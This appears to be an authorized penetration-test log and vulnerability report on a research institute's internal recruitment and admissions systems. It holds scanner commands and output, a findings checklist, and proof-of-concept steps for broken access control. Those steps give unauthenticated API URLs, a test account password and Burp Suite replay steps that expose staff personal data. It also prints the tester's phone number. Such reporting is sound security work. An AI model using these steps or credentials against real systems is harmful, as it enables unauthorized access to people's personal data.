研究所渗透测试技术工作记录及漏洞报告
一、 项目概况
- 任务名称：研究所招生及招聘管理系统上线网络安全测试
- 测试周期： 2026年3月6日 —— 2026年3月13日
- 测试目标：
招聘系统：http://10.28.12.15/
招生系统：http://10.28.12.2:85 及 http://10.28.12.2:84
- 测试人员：陈贞
- ARP号：10186
- 部门：09网络威胁分析研究室
- 联系方式：17363588017

二、 测试执行过程记录
2.1 信息收集与资产侦察
网络测绘：
使用工具dddd对目标进行 网络测绘+指纹识别+Nday漏洞检测
./dddd64.exe -t 10.28.12.15
./dddd64.exe -t 10.28.12.2
（上述两个命令在进行全量端口扫描时出现错误）

./dddd64.exe -t 10.28.12.15:80

_ _ _ _
__| | __| | __| | __| |
/ _` | / _ `| / _` | / _` |
\__,_| \__,_| \__,_| \__,_|
_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-`"`-0-0-'
dddd.version: 2.0.1

[INF] YAML指纹数据: 8383 条
[INF] 漏洞检测支持指纹: 956 条
[Nmap] http://10.28.12.15:80
[INF] 获取Web响应中
[Web] [200] http://10.28.12.15:80 [信工所招聘管理系统]
[INF] 域名绑定资产发现
[INF] 开始主动指纹探测
[INF] 指纹识别中
[Finger] http://10.28.12.15:80/ [200] [Nginx] [信工所招聘管理系统]
[INF] Nuclei引擎启动
[INF] 使用反连服务器: oast.me
[INF] Nuclei引擎无结果，下次好运！
[0:00:11] | Templates: 0 | Hosts: 1 | RPS: 2 | Matched: 0 | Errors: 0 | Requests: 28/28 (100%)
[INF] Golang Poc引擎启动
[INF] Done!

./dddd64.exe -t 10.28.12.2:84

_ _ _ _
__| | __| | __| | __| |
/ _` | / _ `| / _` | / _` |
\__,_| \__,_| \__,_| \__,_|
_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-`"`-0-0-'
dddd.version: 2.0.1

[INF] YAML指纹数据: 8383 条
[INF] 漏洞检测支持指纹: 956 条
[Nmap] http://10.28.12.2:84
[INF] 获取Web响应中
[Web] [200] http://10.28.12.2:84 [中国科学院信息工程研究所 - 报名招生系统]
[INF] 域名绑定资产发现
[INF] 开始主动指纹探测
[INF] 指纹识别中
[Finger] http://10.28.12.2:84/ [200] [Nginx] [中国科学院信息工程研究所 - 报名招生系统]
[INF] Nuclei引擎启动
[INF] 使用反连服务器: oast.me
[INF] Nuclei引擎无结果，下次好运！
[0:00:11] | Templates: 0 | Hosts: 1 | RPS: 2 | Matched: 0 | Errors: 0 | Requests: 28/28 (100%)
[INF] Golang Poc引擎启动
[INF] Done!

./dddd64.exe -t 10.28.12.2:85

_ _ _ _
__| | __| | __| | __| |
/ _` | / _ `| / _` | / _` |
\__,_| \__,_| \__,_| \__,_|
_|"""""|_|"""""|_|"""""|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-`"`-0-0-'
dddd.version: 2.0.1

[INF] YAML指纹数据: 8383 条
[INF] 漏洞检测支持指纹: 956 条
[Nmap] http://10.28.12.2:85
[INF] 获取Web响应中
[Web] [200] http://10.28.12.2:85 [中国科学院信息工程研究所 - 报名招生系统]
[INF] 域名绑定资产发现
[INF] 开始主动指纹探测
[INF] 指纹识别中
[Finger] http://10.28.12.2:85/ [200] [Nginx] [中国科学院信息工程研究所 - 报名招生系统]
[INF] Nuclei引擎启动
[INF] 使用反连服务器: oast.pro
[INF] Nuclei引擎无结果，下次好运！
[0:00:11] | Templates: 0 | Hosts: 1 | RPS: 2 | Matched: 0 | Errors: 0 | Requests: 28/28 (100%)
[INF] Golang Poc引擎启动
[INF] Done!

Web探测：
使用dirsearch进行目录爆破，未发现高价值目录。

dirsearch -l urls.txt -x 404,400

Target: http://10.28.12.15/

[11:04:14] Starting:
[11:04:15] 301 - 162B - /js -> http://10.28.12.15/js/
[11:04:31] 403 - 548B - /assets/
[11:04:31] 301 - 162B - /assets -> http://10.28.12.15/assets/
[11:04:40] 200 - 430B - /favicon.ico
[11:04:45] 403 - 548B - /js/
[11:04:58] 301 - 162B - /resource -> http://10.28.12.15/resource/

Target: http://10.28.12.2:84/

[11:05:13] Starting:
[11:05:27] 301 - 169B - /api -> http://10.28.12.2:84/api/
[11:05:27] 200 - 46B - /api/swagger-ui.html
[11:05:28] 301 - 169B - /assets -> http://10.28.12.2:84/assets/
[11:05:28] 403 - 555B - /assets/

Target: http://10.28.12.2:85/

[11:06:10] Starting:
[11:06:25] 301 - 169B - /api -> http://10.28.12.2:85/api/
[11:06:25] 200 - 46B - /api/swagger-ui.html
[11:06:26] 301 - 169B - /assets -> http://10.28.12.2:85/assets/
[11:06:26] 403 - 555B - /assets/

技术栈识别：
使用工具whatweb进行技术栈识别：
whatweb -v http://10.28.12.15/
whatweb -v http://10.28.12.2:84/
whatweb -v http://10.28.12.2:85/

whatWeb report for http://10.28.12.15/
Status : 200 OK
Title : 信工所招聘管理系统
IP : 10.28.12.15
Country : RESERVED, ZZ

Summary : HTML5, HTTPServer[nginx], nginx, Script[module], X-UA-Compatible[IE=edge]

WhatWeb report for http://10.28.12.2:84/
Status : 200 OK
Title : 中国科学院信息工程研究所 - 报名招生系统
IP : 10.28.12.2
Country : RESERVED, ZZ

Summary : HTML5, HTTPServer[nginx/1.23.4], nginx[1.23.4], Script[module]

WhatWeb report for http://10.28.12.2:85/
Status : 200 OK
Title : 中国科学院信息工程研究所 - 报名招生系统
IP : 10.28.12.2
Country : RESERVED, ZZ

Summary : HTML5, HTTPServer[nginx/1.23.4], nginx[1.23.4], Script[module]

2.2 漏洞核查清单 (Checklist)
记录已执行的具体安全测试项及其结果。
测试分类 | 测试项 (Test Cases) | 测试状态 | 判定结果 | 备注
身份认证 | 暴力破解测试、验证码逻辑绕过、弱口令检查 | 已执行 | 发现漏洞 | 招生系统学生端验证码不刷新，可以重复多次使用.虽然对于同一个账号有短期内的最大登录次数限制，但是可以用于密码喷洒攻击。详见漏洞[VULN-1 🔵低危] 招聘系统存在swagger未授权和druid弱口令漏洞，详见漏洞[VULN-7 🔴高危]和[VULN-8 🔴高危]
输入校验 | SQL 注入、XSS、命令注入、XXE 注入 | 已执行 | 未见异常 | 当前框架对这些漏洞的防护较好
业务逻辑 | 越权访问（平行/垂直）、重放攻击、金额修改 | 已执行 | 发现漏洞 | 在两个平台共发现三个越权访问漏洞。  详见漏洞[VULN-2 🔵低危]、[VULN-3 🟡中危]、[VULN-4 🔴高危]
敏感信息 | 配置文件泄露、报错信息泄露、硬编码凭据 | 已执行 | 未见异常 | -未发现敏感信息和文件
配置安全 | SSL/TLS 弱算法、跨域配置 (CORS) | 已执行 | 发现漏洞 | -多个系统存在 不安全的http使用/未启用TLS/内容安全策略未启用问题。详情见附件中的AWVS扫描报告
文件上传漏洞 | 文件上传漏洞，报告shell上传，svg上传导致xss等 | 已执行 | 略有异常 | 招聘系统前台文件上传功能，可以修改文件上传目录。但无法进行目录穿越。详情见漏洞[VULN-5 信息]
目录穿越漏洞 | 测试任意文件读取漏洞 | 已执行 | 发现漏洞 | 招聘系统存在非常严重的任意文件读取漏洞，未登录用户可以非法获取到大量服务器信息，攻陷数据库等，详情见[VULN-6 🔴高危]
2.3 自动化与手工审计记录
工具扫描： 使用awvs进行漏洞扫描。未发现严重漏洞，发现少许安全隐患。扫描报告见附件。


交互过程：
手工使用不同的身份访问网站，并遍历所有功能点，分类收集后编写脚本进行统一的漏洞测试。
10.28.12.15交互端点：



10.28.12.2交互端点：




漏洞挖掘脚本和中间产物：




三、 漏洞发现报告 (Results)

[VULN-3] 招聘系统未登录用户可以访问大量接口，其中部分接口返回不应该被泄露的信息
- 风险等级： [🟡中危]
- 漏洞分类： [越权访问漏洞]
受影响组件/URL：
http://10.28.12.15/xgszp-boot/positions/xgsFavoriteJob/list?userId=tyh 等多个url

3.1 漏洞描述
招聘系统有大量以xgszp-boot开头的接口可以被未登录用户直接访问，例如查看岗位，查看岗位发布申请之类的，部分内容不宜向未授权人士展示，例如其他所有用户收藏的职位/正在待审核还未正式发布的岗位/某些页面创建时的元数据，如创建者创建时间。

3.2 复现步骤 (PoC)
1.在浏览器中直接访问10.28.12.15/xgszp-boot/positions/xgsFavoriteJob/list?userId=tyh，即可查看用户tyh收藏的职位。
2.去除url中的参数，直接访问10.28.12.15/xgszp-boot/positions/xgsFavoriteJob/list 即可查看所有用户收藏的岗位
3.下列接口存在相同的问题：
http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/listForHome?newsType=homeImages&pageNo=1&pageSize=10&_t=1773025763472

http://10.28.12.15/xgszp-boot/xgsJournalism/xgsJournalism/list?typeCode=rczp&pageNo=1&pageSize=10&_t=1773025763472
（可以看到每个页面是谁创建的）

http://10.28.12.15/xgszp-boot/xgsHome/xgsHome/list?column=createTime&order=desc&pageNo=1&pageSize=10&newsType=homeImages&_t=1773025859297

http://10.28.12.15/xgszp-boot/xgsIntroduce/xgsIntroduce/list?column=createTime&order=desc&pageNo=1&pageSize=10&_t=1773025864548

10.28.12.15/xgszp-boot/positions/xgsPositions/getDeptList?_t=1773036766731
列出所有部门

3.3 证明材料
未授权访问所有用户收藏的岗位

  - 修复建议
进行严格的权限管理

[VULN-4] 招聘系统未登录用户可以访问大量接口，造成严重信息泄露和越权操作
- 风险等级： [🔴高危]
- 漏洞分类： [越权访问漏洞]
受影响组件/URL：
http://10.28.12.15/xgszp-boot/sys/user/queryUserComponentData 等多个url

3.1 漏洞描述
招聘系统中的普通求职者可以通过一些api获取敏感信息，例如包括系统所有用户（目前有超过900个所内职工用户）的id，用户名/真名/电子邮件/电话号码/生日等，和疑似历史记录的内容。
另外，普通求职者可以访问人力处或者部门管理员才能访问的接口。访问大量敏感信息（本次测试只批量测试了访问，但实际上也能够进行很多修改操作，例如普通求职者可以下载和修改任何人的建立，整改时要仔细检查用户实际权限）。
。

3.2 复现步骤 (PoC)
1. 登录求职者测试账号
账号：test-qz
密码：Qz@12345
2. 打开burpsuite，随意抓几个包，例如下图，图中圈出的部分是认证用的jwt

3.将抓到的包发送到burpsuite repeater中。如下图所示


4.修改红圈部分网址为：
http://10.28.12.15/xgszp-boot/sys/user/queryUserComponentData 可获取系统用户信息
